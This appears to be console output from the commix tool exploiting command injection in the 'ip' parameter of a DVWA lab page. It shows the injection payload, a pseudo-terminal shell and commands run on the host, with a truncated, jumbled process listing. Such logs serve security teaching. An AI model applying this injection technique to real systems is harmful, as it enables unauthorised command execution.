 [!] Do you want to follow the identified redirection? [Y/n] > n
[!] Warning: Heuristics have failed to identify target application.
[?] Do you recognise the server's operating system? [(W)indows/(U)nix/(q)uit] > u
[+] A previously stored session has been held against that host.
[?] Do you want to resume to the (results-based) classic command injection point? [Y/n] > n
[*] Testing the (results-based) classic command injection technique... [ SUCCEED ]
[+] The parameter 'ip' seems injectable via (results-based) classic command injection technique.
[~] Payload: ;echo EMBJBP$((55+82))$(echo EMBJBP)EMBJBP
[?] Do you want a Pseudo-Terminal shell? [Y/n] > y
Pseudo-Terminal (type '?' for available options)
commix(os_shell) > ls
help index.php source
commix(os_shell) > pwd
/opt/www/DVWA/vulnerabilities/exec
commix(os_shell) > whoami
nobody
commix(os_shell) > ps aux
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND root 1 0.0 0.1 33392 15632 ? Ss Jan03 2:34
ksoftirqd/0] root 5 0.0 0.0 0 0 ? S Jan03 0:00 [stopper/0] root 6 0.0 0.0 0 0 ? S Jan03 0:20 [watc
oftirqd/1] root 10 0.0 0.0 0 0 ? S Jan03 0:18 [watchdog/1] root 11 0.0 0.0 0 0 ? S Jan03 0:15 [mig
7 [watchdog/2] root 15 0.0 0.0 0 0 ? S Jan03 0:15 [migration/3] root 16 0.0 0.0 0 0 ? S Jan03 0:0
12:27 [events/0] root 20 0.0 0.0 0 0 ? S Jan03 11:17 [events/1] root 21 0.0 0.0 0 0 ? S Jan03 9:0
0 [events/1] root 25 0.0 0.0 0 0 ? S Jan03 0:00 [events/2] root 26 0.0 0.0 0 0 ? S Jan03 0:00 [eve
0:00 [events_long/2] root 30 0.0 0.0 0 0 ? S Jan03 0:00 [events_long/3] root 31 0.0 0.0 0 0 ? S Ja
4 0.0 0.0 0 0 ? S Jan03 0:00 [events_power_ef] root 35 0.0 0.0 0 0 ? S Jan03 0:00 [cgroup] root 36
0.0 0.0 0 0 ? S Jan03 0:00 [pm] root 40 0.0 0.0 0 0 ? S Jan03 0:56 [sync_supers] root 41 0.0 0.0 0 0